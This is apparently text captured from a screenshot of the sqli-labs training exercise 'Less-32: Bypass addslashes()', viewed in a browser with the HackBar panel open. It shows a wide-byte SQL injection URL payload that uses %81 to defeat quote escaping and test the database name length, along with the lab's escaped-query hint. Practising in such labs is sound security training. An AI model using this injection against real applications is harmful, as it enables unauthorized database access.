 Less-32 **Bypass addslashes()
不安全 121.196.164.91:8080/Less-32/?id=1%81%27and%20length(database())%20=%209%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'and length(database()) = 9#
The Query String you input in Hex becomes : 31815c27616e64206c656e677468286461746162617365282929203d203923
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-32/?id=1%81'and length(database()) = 9%23
Enable POST ADD HEADER